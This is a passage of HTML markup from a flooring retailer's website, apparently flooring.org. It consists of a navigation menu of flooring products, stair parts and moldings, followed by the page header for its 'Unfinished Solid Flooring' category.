<li id="menu-item-21780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21780"><a href="/Johnson-Hardwood" title="shop johnson hardwood">Johnson Hardwood</a></li>
<li id="menu-item-21781" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21781"><a href="/Kahrs" title="shop kahrs flooring">Kahrs</a></li>
<li id="menu-item-21782" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21782"><a href="/LM-Flooring">LM Flooring</a></li>
<li id="menu-item-21783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21783"><a href="/Mannington" title="mannington floors">Mannington</a></li>
<li id="menu-item-21784" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21784"><a href="/Mullican" title="mullican flooring">Mullican</a></li>
<li id="menu-item-21785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21785"><a href="/Ribadao-1319" title="ribadao floors">Ribadao</a></li>
<li id="menu-item-21786" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21786"><a href="/Somerset" title="shop somerset floors">Somerset</a></li>
<li id="menu-item-21787" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21787"><a href="/Triangulo" title="triangulo flooring">Triangulo</a></li>
<li id="menu-item-21788" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21788"><a href="/UA-Floors" title="ua floors online">UA Floors</a></li>
<li id="menu-item-21789" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21789"><a href="/US-Floors" title="shop us floors">US Floors</a></li>
</ul>
</li>
<li id="menu-item-21279" class="sub-menu-columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21279"><a href="/Prefinished-Exotic-Flooring" title="pre-finished exotic flooring online">Pre-finished Exotic Flooring<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
<li id="menu-item-21790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21790"><a href="/Amendoim-Flooring" title="amendoim flooring online">Amendoim Flooring</a></li>
<li id="menu-item-21791" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21791"><a href="/Australian-Cypress-Flooring" title="shop australian cypress flooring">Australian Cypress Flooring</a></li>
<li id="menu-item-21792" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21792"><a href="/Brazilian-Cherry-Flooring" title="buy brazilian cherry flooring">Brazilian Cherry Flooring</a></li>
<li id="menu-item-21793" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21793"><a href="/Brazilian-Chestnut-Flooring" title="brazilian chestnut flooring online">Brazilian Chestnut Flooring</a></li>
<li id="menu-item-21794" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21794"><a href="/Brazilian-Redwood-Massaranduba-Flooring">Brazilian Redwood Massaranduba Flooring</a></li>
<li id="menu-item-21795" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21795"><a href="/Brazilian-Teak-Cumaru-Flooring">Brazilian Teak Cumaru Flooring</a></li>
<li id="menu-item-21796" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21796"><a href="/Brazilian-Walnut-Ipe-Flooring">Brazilian Walnut Ipe Flooring</a></li>
<li id="menu-item-21797" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21797"><a href="/Patagonian-Rosewood-Flooring">Patagonian Rosewood Flooring</a></li>
<li id="menu-item-21798" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21798"><a href="/Royal-Mahogany-Andiroba-Flooring">Royal Mahogany Andiroba Flooring</a></li>
<li id="menu-item-21799" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21799"><a href="/Santos-Mahogany-Flooring" title="buy santos mahogany flooring">Santos Mahogany Flooring</a></li>
<li id="menu-item-21800" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21800"><a href="/Sapele-Flooring" title="sapele flooring online">Sapele Flooring</a></li>
<li id="menu-item-21801" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21801"><a href="/Tiete-Rosewood-Flooring">Tiete Rosewood Flooring</a></li>
<li id="menu-item-21802" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21802"><a href="/Tigerwood-Flooring" title="tigerwood flooring online">Tigerwood Flooring</a></li>
</ul>
</li>
<li id="menu-item-21281" class="sub-menu-columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21281"><a href="/Prefinished-Engineered-Flooring">Pre-Finished Engineered Flooring<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
<li id="menu-item-21804" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21804"><a href="/Prefinished-European-Oak-Flooring-Engineered">Pre-Finished European Oak Flooring Engineered</a></li>
<li id="menu-item-21805" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21805"><a href="/Prefinished-Santos-Mahogany-Engineered">Pre-Finished Santos Mahogany Engineered</a></li>
<li id="menu-item-21806" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21806"><a href="/Prefinished-Sapele-Flooring-Engineered">Pre-Finished Sapele Flooring Engineered</a></li>
<li id="menu-item-21807" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21807"><a href="/Prefinished-Brazilian-Cherry-Flooring-Engineered">Pre-Finished Brazilian Cherry Flooring Engineered</a></li>
<li id="menu-item-21808" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21808"><a href="/Prefinished-Brazilian-Teak-Engineered">Pre-Finished Brazilian Teak Engineered</a></li>
<li id="menu-item-21809" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21809"><a href="/Prefinished-Brazilian-Walnut-Flooring-Engineered">Pre-Finished Brazilian Walnut Flooring Engineered</a></li>
<li id="menu-item-21810" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21810"><a href="/Prefinished-Hickory-Flooring-Engineered">Pre-Finished Hickory Flooring Engineered</a></li>
<li id="menu-item-21811" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21811"><a href="/Prefinished-Walnut-Flooring-Engineered">Pre-Finished Walnut Flooring Engineered</a></li>
</ul>
</li>
<li id="menu-item-21280" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21280"><a href="/Prefinished-Solid-Flooring" title="buy pre-finished solid flooring">Pre-Finished Solid Flooring<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
<li id="menu-item-21803" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21803"><a href="/Prefinished-Solid-Maple-Flooring">Pre-Finished Solid Maple Flooring</a></li>
<li id="menu-item-21812" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21812"><a href="/Prefinished-Solid-Hickory-Flooring">Pre-Finished Solid Hickory Flooring</a></li>
<li id="menu-item-21813" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21813"><a href="/Prefinished-Solid-White-Oak-Flooring">Pre-Finished Solid White Oak Flooring</a></li>
<li id="menu-item-21814" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21814"><a href="/Prefinished-Solid-Red-Oak-Flooring">Pre-Finished Solid Red Oak Flooring</a></li>
<li id="menu-item-21815" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21815"><a href="/Prefinished-Solid-Walnut-Flooring">Pre-Finished Solid Walnut Flooring</a></li>
</ul>
</li>
<li id="menu-item-21745" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21745"><a href="/Hand-Scraped-Flooring" title="hand scraped flooring online">Hand Scraped Flooring<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
<li id="menu-item-21746" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21746"><a href="/Prefinished-Hand-Scraped-Flooring">Pre-Finished Hand Scraped Flooring</a></li>
<li id="menu-item-21747" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21747"><a href="/Unfinished-Hand-Scraped-Flooring">Unfinished Hand Scraped Flooring</a></li>
</ul>
</li>
</ul>
</li>
<li id="menu-item-21249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21249"><a href="/Herringbone-Flooring" title="buy herringbone flooring">Herringbone Flooring<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
<li id="menu-item-21282" class="sub-menu-columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21282"><a href="/Unfinished-Solid-Herringbone-Flooring">Unfinished Solid Herringbone Flooring<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
<li id="menu-item-21816" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21816"><a href="/Unfinished-Solid-White-Oak-Herringbone">Unfinished Solid White Oak Herringbone</a></li>
<li id="menu-item-21817" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21817"><a href="/Unfinished-Solid-Red-Oak-Herringbone">Unfinished Solid Red Oak Herringbone</a></li>
<li id="menu-item-21818" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21818"><a href="/Unfinished-Solid-Brazilian-Teak-Herringbone">Unfinished Solid Brazilian Teak Herringbone</a></li>
<li id="menu-item-21819" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21819"><a href="/Unfinished-Solid-Brazilian-Cherry-Herringbone">Unfinished Solid Brazilian Cherry Herringbone</a></li>
<li id="menu-item-21820" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21820"><a href="/Unfinished-Solid-Hickory-Herringbone">Unfinished Solid Hickory Herringbone</a></li>
<li id="menu-item-21821" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21821"><a href="/Unfinished-Solid-Santos-Mahogany-Herringbone">Unfinished Solid Santos Mahogany Herringbone</a></li>
<li id="menu-item-21823" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21823"><a href="/Unfinished-Solid-Sapele-Herringbone">Unfinished Solid Sapele Herringbone</a></li>
<li id="menu-item-21824" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21824"><a href="/Unfinished-Solid-Walnut-Herringbone">Unfinished Solid Walnut Herringbone</a></li>
</ul>
</li>
<li id="menu-item-21283" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21283"><a href="/Chevron-Flooring" title="buy chevron flooring online">Chevron Flooring<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
<li id="menu-item-21825" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21825"><a href="/Unfinished-Engineered-Chevron-Flooring">Unfinished Engineered Chevron Flooring</a></li>
<li id="menu-item-21826" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21826"><a href="/Unfinished-Solid-Chevron-Flooring">Unfinished Solid Chevron Flooring</a></li>
</ul>
</li>
<li id="menu-item-21284" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21284"><a href="/Unfinished-Engineered-Herringbone-Flooring">Unfinished Engineered Herringbone Flooring<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
<li id="menu-item-21827" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21827"><a href="/Unfinished-Engineered-White-Oak-Herringbone-Flooring">Unfinished Engineered White Oak Herringbone Flooring</a></li>
<li id="menu-item-21828" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21828"><a href="/Unfinished-Engineered-Red-Oak-Herringbone-Flooring">Unfinished Engineered Red Oak Herringbone Flooring</a></li>
<li id="menu-item-21829" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21829"><a href="/Unfinished-Engineered-Walnut-Herringbone-Flooring">Unfinished Engineered Walnut Herringbone Flooring</a></li>
<li id="menu-item-21830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21830"><a href="/Unfinished-Engineered-Brazilian-Cherry-Herringbone-Flooring" title="unfinished brazilian cherry herringbone- flooring">Unfinished Engineered Brazilian Cherry Herringbone- Flooring</a></li>
<li id="menu-item-21831" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21831"><a href="/Unfinished-Engineered-Brazilian-Teak-Herringbone-Flooring" title="unfinished brazilian teak herringbone flooring">Unfinished Engineered Brazilian Teak Herringbone Flooring</a></li>
<li id="menu-item-21832" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21832"><a href="/Unfinished-Engineered-Santos-Mahogany-Herringbone-Flooring" title="unfinished santos-mahogany herringbone flooring">Unfinished Engineered Santos-Mahogany Herringbone Flooring</a></li>
<li id="menu-item-21833" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21833"><a href="/Unfinished-Engineered-Sapele-Herringbone-Flooring">Unfinished Engineered Sapele Herringbone Flooring</a></li>
</ul>
</li>
</ul>
</li>
<li id="menu-item-21250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21250"><a href="/Stair-Parts" title="buy stair parts online">Stair Parts<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
<li id="menu-item-21285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21285"><a href="/Stair-Treads-Risers">Stair Treads &#038; Risers<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
<li id="menu-item-21834" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21834"><a href="/1-x-11-12-Bullnose-Stair-Tread">1&#8243; x 11-12&#8243; Bullnose Stair Tread</a></li>
<li id="menu-item-21835" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21835"><a href="/2-Thick-Stair-Treads" title="2&#8243; thick stair treads online">2&#8243; Thick Stair Treads</a></li>
<li id="menu-item-21836" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21836"><a href="/Stair-Nosing" title="stair nosing online">Stair Nosing</a></li>
<li id="menu-item-21837" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21837"><a href="/Starting-Steps" title="starting steps online">Starting Steps</a></li>
</ul>
</li>
<li id="menu-item-21288" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21288"><a href="/Stair-Accessories-Moldings" title="stair accessories moldings">Stair Accessories &#038; Moldings<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
<li id="menu-item-21842" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21842"><a href="/Cove-Molding-(Scotia)" title="cove molding scotia">Cove Molding (Scotia)</a></li>
<li id="menu-item-21843" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21843"><a href="/Quarter-Round-Shoe-Molding">Quarter Round Shoe- Molding</a></li>
</ul>
</li>
<li id="menu-item-21290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21290"><a href="/Handrail" title="buy handrail online">Handrail</a></li>
<li id="menu-item-21286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21286"><a href="/Iron-Balusters" title="buy iron balusters online">Iron Balusters<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
<li id="menu-item-21838" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21838"><a href="/Twist-Basket-Series-Iron-Balusters">Twist Basket Series Iron Balusters</a></li>
<li id="menu-item-21839" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21839"><a href="/Versatile-Series-Iron-Balusters" title="buy versatile series iron balusters ">Versatile Series Iron Balusters</a></li>
<li id="menu-item-21840" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21840"><a href="/Designer-Series-Iron-Balusters" title="buy designer series iron balusters">Designer Series Iron Balusters</a></li>
<li id="menu-item-21841" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21841"><a href="/Iron-Baluster-Shoes" title="iron baluster shoes online">Iron Baluster Shoes</a></li>
</ul>
</li>
<li id="menu-item-21289" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21289"><a href="/Newel-Posts" title="newel posts online">Newel Posts</a></li>
<li id="menu-item-21287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21287"><a href="/Wooden-Balusters" title="wooden balusters online">Wooden Balusters</a></li>
</ul>
</li>
<li id="menu-item-22554" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22554"><a href="/Vinyl" title="shop vinyl flooring">Vinyl Flooring<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
<li id="menu-item-22590" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22590"><a href="/Armstrong-Luxury-Vinyl" title="shop armstrong luxury vinyl flooring">Armstrong Luxury Vinyl</a></li>
<li id="menu-item-27779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27779"><a href="https://www.flooring.org/bare-roots-hardwood/">Bare Roots</a></li>
<li id="menu-item-27781" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27781"><a href="https://www.flooring.org/chesapeake-luxury-vinyl-flooring/">Chesapeake Luxury Vinyl</a></li>
<li id="menu-item-22591" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22591"><a href="/Congoleum-1376" title="buy congoleum floors">Congoleum</a></li>
<li id="menu-item-22592" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22592"><a href="/Eagle-Creek-Luxury-Vinyl-Flooring" title="buy eagle creek luxury vinyl flooring">Eagle Creek Luxury Vinyl Flooring</a></li>
<li id="menu-item-22594" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22594"><a href="/EarthWerks" title="shop earthwerks">EarthWerks</a></li>
<li id="menu-item-27782" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27782"><a href="https://www.flooring.org/feather-lodge-luxury-vinyl-flooring/">Feather Lodge Luxury Vinyl</a></li>
<li id="menu-item-25018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25018"><a href="https://www.flooring.org/firmfit-vinyl-other-flooring/">FirmFit</a></li>
<li id="menu-item-25288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25288"><a href="https://www.flooring.org/product-category/other-flooring-2/vinyl-other-flooring/global-gem-vinyl-other-flooring/">Global GEM</a></li>
<li id="menu-item-27783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27783"><a href="https://www.flooring.org/happy-feet-vinyl-other-flooring/">Happy Feet</a></li>
<li id="menu-item-22595" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22595"><a href="/Home-Legend-Luxury-Vinyl" title="shop home legend luxury vinyl floor">Home Legend Luxury Vinyl</a></li>
<li id="menu-item-27784" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27784"><a href="https://www.flooring.org/homestead-vinyl-other-flooring/">Homestead</a></li>
<li id="menu-item-26508" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26508"><a href="/johnson-vinyl-other-flooring/">Johnson Vinyl</a></li>
<li id="menu-item-27785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27785"><a href="https://www.flooring.org/next-floor-luxury-vinyl-flooring/">Next Floor</a></li>
<li id="menu-item-22593" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22593"><a href="/Syncore-X-by-Home-Legend" title="buy syncore x by home legend">Syncore X by Home Legend</a></li>
</ul>
</li>
<li id="menu-item-22541" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22541"><a href="/Other-Flooring" title="shop other types of flooring">Other Flooring<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
<li id="menu-item-22559" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22559"><a href="/Bamboo" title="buy bamboo flooring">Bamboo<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
<li id="menu-item-22596" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22596"><a href="/Bamboo-Hardwoods-737" title="buy bamboo hardwoods">Bamboo Hardwoods</a></li>
<li id="menu-item-22597" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22597"><a href="/Home-Legend-Bamboo" title="buy home legend bamboo">Home Legend Bamboo</a></li>
<li id="menu-item-22598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22598"><a href="/Teragren-Bamboo-743" title="buy teragren bamboo">Teragren Bamboo</a></li>
<li id="menu-item-22599" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22599"><a href="/Wellmade-Bamboo" title="shop wellmade bamboo floors">Wellmade Bamboo</a></li>
</ul>
</li>
<li id="menu-item-22560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22560"><a href="/Cork" title="shop cork flooring online">Cork<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
<li id="menu-item-22600" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22600"><a href="/Wicanders-Cork" title="wicanders cork online">Wicanders Cork</a></li>
<li id="menu-item-22601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22601"><a href="/WE-Cork" title="WE cork online">WE Cork</a></li>
<li id="menu-item-22602" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22602"><a href="/Home-Legend-Cork" title="shop home legend cork">Home Legend Cork</a></li>
</ul>
</li>
<li id="menu-item-22540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22540"><a href="/Laminate" title="buy laminate">Laminate<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
<li id="menu-item-25595" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25595"><a href="https://www.flooring.org/chesapeake-laminate/">Chesapeake Laminate</a></li>
<li id="menu-item-22603" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22603"><a href="/Home-Legend-Laminate" title="buy home legend laminate">Home Legend Laminate</a></li>
<li id="menu-item-22604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22604"><a href="/Mannington-Laminate" title="mannington laminate online">Mannington Laminate</a></li>
</ul>
</li>
<li id="menu-item-22561" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22561"><a href="/Tile" title="flooring tile">Tile</a></li>
</ul>
</li>
<li id="menu-item-22542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22542"><a href="/Accessories-Molding" title="flooring accessories &#038; molding">Accessories &#038; Molding<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
<li id="menu-item-22545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22545"><a href="/Underlayment-Padding">Underlayment &#038; Padding</a></li>
<li id="menu-item-22544" class="sub-menu-columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22544"><a href="/Flooring-Transition-Moldings">Flooring Transition Moldings<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
<li id="menu-item-22605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22605"><a href="/Amendoim-Transition-Moldings">Amendoim Transition Moldings</a></li>
<li id="menu-item-22606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22606"><a href="/Ash-Transition-Moldings">Ash Transition Moldings</a></li>
<li id="menu-item-22607" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22607"><a href="/Australian-Cypress-Transition-Moldings">Australian Cypress Transition Moldings</a></li>
<li id="menu-item-22608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22608"><a href="/Birch-Transition-Moldings">Birch Transition Moldings</a></li>
<li id="menu-item-22609" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22609"><a href="/Brazilian-Cherry-Transition-Moldings">Brazilian Cherry Transition Moldings</a></li>
<li id="menu-item-22610" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22610"><a href="/Brazilian-Chestnut-Transition-Moldings">Brazilian Chestnut Transition Moldings</a></li>
<li id="menu-item-22611" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22611"><a href="/Brazilian-Redwood-Transition-Moldings">Brazilian Redwood Transition Moldings</a></li>
<li id="menu-item-22612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22612"><a href="/Brazilian-Teak-Transition-Moldings">Brazilian Teak Transition Moldings</a></li>
<li id="menu-item-22613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22613"><a href="/Brazilian-Walnut-Transition-Moldings">Brazilian Walnut Transition Moldings</a></li>
<li id="menu-item-22614" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22614"><a href="/Cherry-Transition-Moldings">Cherry Transition Moldings</a></li>
<li id="menu-item-22615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22615"><a href="/Hickory-Transition-Moldings">Hickory Transition Moldings</a></li>
<li id="menu-item-22616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22616"><a href="/Maple-Transition-Moldings">Maple Transition Moldings</a></li>
<li id="menu-item-22617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22617"><a href="/Patagonia-Rosewood-Transition-Moldings">Patagonia Rosewood Transition Moldings</a></li>
<li id="menu-item-22618" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22618"><a href="/Pecan-Transition-Moldings">Pecan Transition Moldings</a></li>
<li id="menu-item-22619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22619"><a href="/Pine-Transition-Moldings">Pine Transition Moldings</a></li>
<li id="menu-item-22620" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22620"><a href="/Red-Oak-Transition-Moldings">Red Oak Transition Moldings</a></li>
<li id="menu-item-22621" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22621"><a href="/Rift-Quartered-Red-Oak-Moldings">Rift-Quartered Red Oak Moldings</a></li>
<li id="menu-item-22622" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22622"><a href="/Rift-Quartered-White-Oak-Moldings">Rift Quartered White Oak Moldings</a></li>
<li id="menu-item-22623" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22623"><a href="/Royal-Mahogany-Transition-Moldings">Royal Mahogany Transition Moldings</a></li>
<li id="menu-item-22624" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22624"><a href="/Santos-Mahogany-Transition-Moldings">Santos Mahogany Transition Moldings</a></li>
<li id="menu-item-22625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22625"><a href="/Tiete-Rosewood-Transition-Moldings">Tiete Rosewood Transition Moldings</a></li>
<li id="menu-item-22626" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22626"><a href="/Tigerwood-Transition-Moldings">Tigerwood Transition Moldings</a></li>
<li id="menu-item-22627" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22627"><a href="/Walnut-Transition-Moldings">Walnut Transition Moldings</a></li>
<li id="menu-item-22628" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22628"><a href="/White-Oak-Transition-Moldings">White Oak Transition Moldings</a></li>
</ul>
</li>
</ul>
</li>
<li id="menu-item-21254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21254"><a href="/Sale" title="hardwood flooring sale">Sale<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
<li id="menu-item-21295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21295"><a href="/Flooring-Specials" title="flooring specials online">Flooring Specials<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
<li id="menu-item-21743" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21743"><a href="https://www.flooring.org/Engineered-Hardwood-Specials" title="engineered hardwood specials online">Engineered Hardwood Specials</a></li>
<li id="menu-item-21744" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21744"><a href="https://www.flooring.org/Solid-Hardwood-Specials">Solid Hardwood Specials</a></li>
</ul>
</li>
<li id="menu-item-21296" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21296"><a href="/Stair-Parts-Specials" title="stair part specials">Stair Parts Specials</a></li>
</ul>
</li>
</ul></div>	</div>
</nav>
</div>
</header>
<div class="hardwood1">
<div class="hero-top6">
<!-- UNFINISHED SOLID FLOORING -->
<link rel='stylesheet' id='fl-builder-layout-21591-css' href='https://www.flooring.org/wp-content/uploads/bb-plugin/cache/21591-layout-partial.css?ver=490e44d60c8866b2406f4e1815b80fbe' media='all' />
<div class="fl-builder-content fl-builder-content-21591 fl-builder-template fl-builder-row-template fl-builder-global-templates-locked" data-post-id="21591"><div class="fl-row fl-row-full-width fl-row-bg-photo fl-node-n4cl6j3rhued fl-row-custom-height fl-row-align-center hero1-inside" data-node="n4cl6j3rhued">
<div class="fl-row-content-wrap">
<div class="fl-row-content fl-row-fixed-width fl-node-content">
<div class="fl-col-group fl-node-dat9iz3e4lqu" data-node="dat9iz3e4lqu">
<div class="fl-col fl-node-sn8fqkiu4de9 fl-col-bg-color fl-col-has-cols" data-node="sn8fqkiu4de9">
<div class="fl-col-content fl-node-content">
<div class="fl-col-group fl-node-kbuo514sizj3 fl-col-group-nested" data-node="kbuo514sizj3">
<div class="fl-col fl-node-71v2pe93qzod fl-col-bg-photo" data-node="71v2pe93qzod">
<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-d4z7gcqtbuon page-title-1" data-node="d4z7gcqtbuon">
<div class="fl-module-content fl-node-content">
<div class="fl-rich-text">
<p style="text-align: center;">Unfinished Solid Flooring</p>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-syx0mncaivl2" data-node="syx0mncaivl2">
<div class="fl-module-content fl-node-content">
<div class="fl-rich-text">
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="site grid-container container hfeed grid-parent" id="page">
<div class="site-content" id="content">
<div class="content-area grid-parent mobile-grid-100 grid-100 tablet-grid-100" id="primary">
<main class="site-main" id="main">
<article id="post-19746" class="post-19746 page type-page status-publish do-quantity-buttons" itemtype="https://schema.org/CreativeWork" itemscope>
<div class="inside-article">
<header class="entry-header">
